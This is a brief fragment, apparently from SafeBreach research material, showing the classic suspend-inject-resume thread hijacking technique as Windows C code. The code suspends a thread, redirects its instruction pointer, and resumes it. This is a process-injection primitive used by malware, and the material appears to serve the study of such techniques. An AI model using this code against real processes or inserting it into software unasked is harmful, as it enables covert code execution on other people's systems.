 SafeBreach

The classic thread hijacking execution technique (SIR)

HANDLE t = OpenThread(THREAD_SET_CONTEXT, FALSE, thread_id);

SuspendThread(t);

CONTEXT ctx;

ctx.ContextFlags = CONTEXT_CONTROL;

ctx.Rip = (DWORD64)target_execution;

SetThreadContext(t, &ctx);

ResumeThread(t);